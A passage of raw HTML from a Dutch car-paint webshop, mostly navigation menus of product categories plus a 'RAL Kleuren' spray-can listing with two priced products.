class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/">Primers & Grondverf</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-blik/">Primer in blik</a><a id="brxe-udyvym" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/primer-in-spuitbus/">Primer in spuitbus</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/epoxy-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/kunststof-primer/">Kunststof primer</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/primers-grondverf/anti-roest-primer/">Anti roest primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/">Harders & verdunners</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verharders/">Verharders</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/autolakken/harders-verdunners/verdunners/">Verdunners</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/nonpaint/">NonPaint</a><button aria-expanded="false" aria-label="NonPaint Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14739"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/">Schuren</a><a id="brxe-iufomp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurschijven/">Schuurschijven</a><a id="brxe-iyylgk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurstroken/">Schuurstroken</a><a id="brxe-szfrwi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/schuurrollen/">Schuurrollen</a><a id="brxe-zegsca" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/handschuurvellen/">Handschuurvellen</a><a id="brxe-flkvgi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/waterproof-schuurpapier/">Waterproof schuurpapier</a><a id="brxe-ddmygm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-ylovfu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-idnjrm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-xwrwcs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-xkxlkd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/">Plamuren</a><a id="brxe-cdgodj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuur-in-blik/">Plamuur in blik</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/epoxy-plamuur/">Epoxy plamuur</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/aluminium-plamuur/">Aluminium plamuur</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/glasvezel-plamuur/">Glasvezel plamuur</a><a id="brxe-rtyrio" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/polyester-plamuur/">Polyester plamuur</a><a id="brxe-ssalpm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/plamuren/plamuurmessen/">Plamuurmessen</a><a id="brxe-zkiklb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/">Lijmen & Kitten</a><a id="brxe-yxqaub" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lijm-kit/kit/">Kit</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/">Maskeren</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerfolie/">Maskeerfolie</a><a id="brxe-zjxblh" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/maskeren/maskeerpapier/">Maskeerpapier</a><a id="brxe-ixlcrr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/">Tape</a><a id="brxe-unwphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/afplaktape/">Afplaktape</a><a id="brxe-rpvqwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/fine-line-tape/">Fine line tape</a><a id="brxe-ediwhp" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/tape/washi-tape/">Washi tape</a></div><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/">Lakvoorbereiding</a><a id="brxe-zeicmg" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/mengbekers/">Mengbekers</a><a id="brxe-sdpdau" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/ontvetten/">Ontvetten</a><a id="brxe-oitdsn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/roerlatten/">Roerlatten</a><a id="brxe-lkpcvd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/verfzeefjes/">Verfzeefjes</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/kleefdoeken/">Kleefdoeken</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/handpompspuiten/">Handpompspuiten</a><a id="brxe-xjfscy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/doeken/">Doeken</a><a id="brxe-vhjcsm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/spuitstaaltjes/">Spuitstaaltjes</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/aaanstipstaafjes/">Aanstipstaafjes</a><a id="brxe-xyhrfm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/lakvoorbereiding/overige-producten/">Overige producten</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-14745 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a><button aria-expanded="false" aria-label="Spuitbussen Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14745"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/2k-spuitbussen/">2K spuitbussen</a><a id="brxe-nykire" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/autolak-op-kleur-autolak-spuitbussen/">Autolak op kleur</a><a id="brxe-gsrmwz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/leerverf/">Leerverf</a><a id="brxe-uduitn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/" aria-current="page">RAL kleuren</a><a id="brxe-ydxtpk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/velgenlak/">Velgenlak</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/bumperlak/">Bumperlak</a><a id="brxe-vxqyll" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/kunststoflak/">Kunststoflak</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/hittebestendig/">Hittebestendig</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/">Blanke lakken</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/2k-blanke-lak/">2K blanke lak</a><a id="brxe-cdzeds" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/troton-blanke-lak/">Troton blank lak</a><a id="brxe-idtgqr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/blanke-lak/gerko-blanke-lak/">Gerko blank lak</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/">Primer</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/filler/">Filler</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/epoxy-primer-primer/">Epoxy primer</a><a id="brxe-wrqrpd" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/primer/kunststof-plastic-primer/">Kunststof & Plastic primer</a></div><div id="brxe-ewgfpi" class="brxe-block bricks-lazy-hidden"><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/">Technisch</a><a id="brxe-ctcphm" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/lijm/">Lijm</a><a id="brxe-ketmyx" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/siliconenspray/">Siliconenspray</a><a id="brxe-cmayty" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/reinigers/">Reinigers</a><a id="brxe-ohscts" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/geurtjes/">Geurtjes</a><a id="brxe-xmhver" class="brxe-text-link" href="https://nonpaintpro.nl/pc/spuitbussen/technisch/anti-roest/">Anti roest</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15433 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/smartrepair/">Smart/SpotRepair</a><button aria-expanded="false" aria-label="Smart/SpotRepair Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="15433"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/">Smart- & Spotrepair</a><a id="brxe-rrjusb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/spotrepair/">Spotrepair</a><a id="brxe-gdmvue" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/steenslag-reparatie/">Steenslag reparatie</a><a id="brxe-hissap" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/velgen-reparatie/">Velgen reparatie</a><a id="brxe-ynmhwn" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/bumper-reparatie/">Bumper reparatie</a><a id="brxe-ybhzec" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/koplamp-reparatie/">Koplamp reparatie</a><a id="brxe-ieeaad" class="brxe-text-link" href="https://nonpaintpro.nl/wp-admin/admin-post.php?action=purge_cache&#038;type=term-990&#038;taxonomy=product_cat&#038;_wpnonce=27e481a8e6">Bekleding & leder reparatie</a><a id="brxe-ngimna" class="brxe-text-link" href="https://nonpaintpro.nl/pc/smartrepair/uitdeuken-zonder-spuiten/">Uitdeuken zonder spuiten</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/detailing/">Detailing</a><button aria-expanded="false" aria-label="Detailing Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14736"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-iogqlw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/">Reinigen</a><a id="brxe-iuybsf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/autoshampoos/">Autoshampoo's</a><a id="brxe-nkgfbk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/glasreinigers/">Glasreinigers</a><a id="brxe-tlbglk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/interieurreinigers/">Interieurreinigers</a><a id="brxe-xudfdj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/leerreinigers/">Leerreinigers</a><a id="brxe-uygoch" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/luchtverfrissers/">Luchtverfrissers</a><a id="brxe-bbjgqq" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/velgenreinigers/">Velgenreinigers</a><a id="brxe-ingixi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/reinigen/waxen-coatings/">Waxen & Coatings</a></div><div id="brxe-okzbel" class="brxe-block bricks-lazy-hidden"><a id="brxe-iucjuz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/">Polijsten</a><a id="brxe-motves" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijst-pads/">Polijst pads</a><a id="brxe-puegih" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/polijsten/polijstpastas/">Polijst pasta's</a><a id="brxe-bqdrgs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/nonpaint/schuren/kovax/">Kovax</a></div><div id="brxe-huyisj" class="brxe-block bricks-lazy-hidden"><a id="brxe-qpnxfz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/">Toebehoren</a><a id="brxe-pfxpzz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/borstels-kwasten/">Borstels & kwasten</a><a id="brxe-lphmha" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/doeken-papier/">Doeken & Papier</a><a id="brxe-pjrcqs" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/washandschoenen/">Washandschoenen </a><a id="brxe-aapuka" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/klei/">Klei</a><a id="brxe-snjdmb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/pads/">Pads </a><a id="brxe-sopyat" class="brxe-text-link" href="https://nonpaintpro.nl/pc/detailing/toebehoren/spuitbussen-toebehoren/">Spuitbussen</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 bricks-menu-item menu-item-has-children" data-toggle="hover" data-mega-menu="#brxe-6d1cb7"><div class="brx-submenu-toggle icon-right"><a href="https://nonpaintpro.nl/pc/gereedschap/">Gereedschap</a><button aria-expanded="false" aria-label="Gereedschap Submenu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div><div class="brx-megamenu" data-menu-id="14738"><section id="brxe-jmiqic" class="brxe-section bricks-lazy-hidden"><div id="brxe-ayzhcr" class="brxe-container bricks-lazy-hidden"><div id="brxe-dnafrr" class="brxe-block bricks-lazy-hidden"><a id="brxe-xkyosr" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten">Verfspuiten</a><a id="brxe-exxmzo" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/protek/">Protek</a><a id="brxe-ieqohy" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sata/">Sata</a><a id="brxe-zgolpe" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/sagola/">Sagola</a><a id="brxe-jiqlax" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/gerko/">Gerko</a><a id="brxe-qkkdxu" class="brxe-text-link" href="https://nonpaintpro.nl/pc/verfspuiten/toebehoren-overige/">Toebehoren</a></div><div id="brxe-wzzagh" class="brxe-block bricks-lazy-hidden"><a id="brxe-tejkiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/">Polijstmachines</a><a id="brxe-rhvyiz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/excentrisch/">Excentrische polijstmachines</a><a id="brxe-kxgpsk" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/roterend/">Roterende polijstmachines</a><a id="brxe-kwjmug" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/mini/">Mini polijstmachines</a><a id="brxe-uagnwb" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/polijstmachines/accu/">Accu polijstmachines</a></div><div id="brxe-htkzmt" class="brxe-block bricks-lazy-hidden"><a id="brxe-wwznyw" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/">Schuurmachines</a><a id="brxe-hjddmz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/excentrische-schuurmachines/">Excentrische schuurmachines</a><a id="brxe-smmtxz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/roterende-schuurmachines/">Roterende schuurmachines</a><a id="brxe-sjlqbi" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/vlak/">Vlakke schuurmachines</a><a id="brxe-tnrebj" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/schuurmachines/delta/">Delta schuurmachines</a></div><div id="brxe-aoekiz" class="brxe-block bricks-lazy-hidden"><a id="brxe-gsyfyf" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/">Stof & waterzuigers</a><a id="brxe-hgqnbc" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/waterstofzuigers/">Waterstofzuigers</a><a id="brxe-xghdyl" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/stof-waterzuigers/stofzuigers/">Stofzuigers</a><a id="brxe-oheruz" class="brxe-text-link" href="https://nonpaintpro.nl/pc/gereedschap/overige-machines-gereedschap/">Overige machines & gereedschap</a></div></div></section></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17434 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/persoonlijke-bescherming/">Beschermingsmiddelen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18109 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/aanbiedingen/">Aanbiedingen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16765 bricks-menu-item"><a href="https://nonpaintpro.nl/pc/opruiming/">Opruiming</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type_archive menu-item-object-cursus menu-item-15440 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/">Cursussen</a></li>
<li class="hidden-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-15441 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/">Klantenservice</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section></header><main id="brx-content"><section id="brxe-vxiiql" class="brxe-section bricks-lazy-hidden"><div id="brxe-gpouza" class="brxe-container bricks-lazy-hidden"><div id="brxe-cdvuit" class="brxe-woocommerce-notice woocommerce-notices-wrapper"></div></div><div id="brxe-lsnwzq" class="brxe-container bricks-lazy-hidden"><div id="brxe-parhjl" class="brxe-block bricks-lazy-hidden"><div id="brxe-xuwqfo" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-schuren facetwp-type-checkboxes" data-name="schuren" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-merk facetwp-type-checkboxes" data-name="merk" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-korrel facetwp-type-checkboxes" data-name="korrel" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-diameter facetwp-type-checkboxes" data-name="diameter" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-afmeting facetwp-type-checkboxes" data-name="afmeting" data-type="checkboxes"></div>
</div><div id="brxe-boysfg" data-script-id="boysfg" class="brxe-offcanvas bricks-lazy-hidden" aria-label="Offcanvas" data-direction="left" data-no-scroll="true" data-effect="slide"><div id="brxe-fhtfdn" class="brxe-block brx-offcanvas-inner bricks-lazy-hidden"><button id="brxe-vkftcp" data-script-id="vkftcp" class="brxe-toggle" aria-label="Open" aria-expanded="false" data-selector="#brxe-boysfg"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button><div id="brxe-yixdkk" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-categorie facetwp-type-checkboxes" data-name="categorie" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-kleur facetwp-type-checkboxes" data-name="kleur" data-type="checkboxes"></div>
<div class="facetwp-facet facetwp-facet-inhoud facetwp-type-checkboxes" data-name="inhoud" data-type="checkboxes"></div></div></div><div id="brxe-uwnkvy" class="brxe-block brx-offcanvas-backdrop bricks-lazy-hidden"></div></div></div><div id="brxe-phnndb" class="brxe-block bricks-lazy-hidden"><div id="brxe-ehckou" class="brxe-shortcode"><span><span><a href="https://nonpaintpro.nl/">Home</a></span> » <span><a href="https://nonpaintpro.nl/pc/spuitbussen/">Spuitbussen</a></span> » <span><a href="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/">Autolak</a></span> » <span class="breadcrumb_last" aria-current="page">RAL Kleuren</span></span></div><h1 id="brxe-gqyjqc" class="brxe-post-title">RAL Kleuren</h1><div id="brxe-dmeell" class="brxe-block rounded bricks-lazy-hidden"><div id="brxe-dvranj" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-aantal_resultaten facetwp-type-pager" data-name="aantal_resultaten" data-type="pager"></div></div><div id="brxe-xbqbyd" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-sorteer_op facetwp-type-sort" data-name="sorteer_op" data-type="sort"></div></div></div><div id="brxe-lrijxt" class="brxe-block brx-grid bricks-lazy-hidden"><!--fwp-loop-->
<div class="brxe-qllhco brxe-block bricks-lazy-hidden" data-brx-loop-start="qllhco"><a href="https://nonpaintpro.nl/product/car-rep-diverse-kleuren-500ml/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" fetchpriority="high" data-src="https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg" data-type="string" data-sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg 800w, https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011-400x400.jpeg 400w, https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011-280x280.jpeg 280w, https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011-768x768.jpeg 768w, https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011-100x100.jpeg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Car-Rep Diverse kleuren 500ml</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>18.18</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/car-rep-diverse-kleuren-500ml/">Bekijk product</a></div><div class="brxe-qllhco brxe-block bricks-lazy-hidden"><a href="https://nonpaintpro.nl/product/troton-mat-zwart-in-spuitbus/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20800&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="Adds Troton Mat zwart" decoding="async" data-src="https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp.jpg" data-type="string" data-sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp.jpg 800w, https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp-400x400.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp-280x280.jpg 280w, https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp-768x768.jpg 768w, https://nonpaintpro.nl/wp-content/uploads/2020/07/Adds-Troton-mat-zwart-Npp-100x100.jpg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Adds Troton Mat Zwart in Spuitbus</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5.20</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/troton-mat-zwart-in-spuitbus/">Bekijk product</a></div><div class="brx-query-trail" data-query-element-id="qllhco" data-query-vars="{&quot;product_cat&quot;:&quot;spuitbussen\/autolak-spuitbussen\/ral-kleuren&quot;,&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:24,&quot;orderby&quot;:&quot;relevance&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;is_archive_main_query&quot;:true,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;facetwp&quot;:true,&quot;meta_query&quot;:[],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;terms&quot;:[7],&quot;operator&quot;:&quot;NOT IN&quot;}]}" data-page="1" data-max-pages="1" data-start="1" data-end="2"></div></div><div id="brxe-iyeshn" class="brxe-block bricks-lazy-hidden"><div id="brxe-fctolt" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-paginatie 